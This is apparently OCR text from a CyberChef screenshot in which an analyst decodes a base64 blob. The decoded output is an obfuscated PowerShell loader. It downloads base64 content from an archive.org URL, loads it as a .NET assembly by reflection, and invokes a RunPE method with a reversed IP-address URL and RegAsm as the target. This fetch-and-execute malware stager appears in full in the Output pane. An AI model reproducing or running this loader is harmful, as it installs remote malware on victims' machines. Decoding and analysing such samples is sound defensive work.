 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
STEP
BAKE!
Auto Bake
Input
bnRlbicrJ3QpO3snKycwfWEnKydzc2VtYmx5ID0gJysnWycrJ1InKydlJysnZicrJ2wnKydlY3RpJysn
b24uQXMnKydzZW1iJysnbHldOjpMb2FkKHswfWJpJysnbmFyeUNvbicrJ3QnKydlJysnbnQnKycpO3sw
fXR5cCcrJ2UgPSB7MH0nKydhc3NlbWInKydseS5HZXRUeXBlJysnKHsxfVJ1bicrJ1BFLicrJ0hvbWV7
ABC 1234
1
Tr Raw Bytes
LF
Output
(('{0'+'}u'+'rl'+' =
{1'+'}http'+'s:'+'//ia60'+'0100.us.archive'+'.org/'+'24/it'+'em'+'s/detah-
not'+'e-v'+'/Det'+'ahNote'+'V.txt{1'+'}'+';{0}base64Co'+'ntent '+'= ('+'N'+'ew-
Object
S'+'y'+'stem.Net.'+'We'+'bCli'+'ent).Down'+'lo'+'adS'+'tri'+'n'+'g'+'({0}url);
{'+'0}'+'binaryC'+'on'+'tent =
'+'['+'System.'+'C'+'onvert]'+'::Fr'+'omBase'+'64String({0}base64C'+'onten'+'t);
{'+'0}a'+'ssembly =
'+'['+'R'+'e'+'f'+'l'+'ecti'+'on.As'+'semb'+'ly]::Load({0}bi'+'naryCon'+'t'+'e'+
'nt'+');{0}typ'+'e =
{0}'+'assemb'+'ly.GetType'+'({1}Run'+'PE.'+'Home{1});'+'{0'+'}me'+'thod =
{0}ty'+'pe.'+'G'+'etMet'+'hod('+'{'+'1}VA'+'I{1});
{0}'+'met'+'h'+'o'+'d.Invoke'+'({0}null,
[o'+'b'+'ject'+'[]'+']@({1}t'+'xt.'+'EC'+'DOL/0'+'0'+'2/03.'+'322.3'+'.'+'29'+'1
//:p'+'tth{1'+'} ,'+' {1}'+'desati'+'v'+'a'+'d'+'o{1} '+',
{1}des'+'ativado'+'{'+'1}'+' , {1}'+'d'+'esa'+'tiva'+'d'+'o{'+'1},
{1'+'}RegAsm{1}'+',{1'+'}{'+'1})'+')')-f[cHar]36,[cHar]39) | IEx
ABC 925
1
3ms
Tr Raw Bytes
LF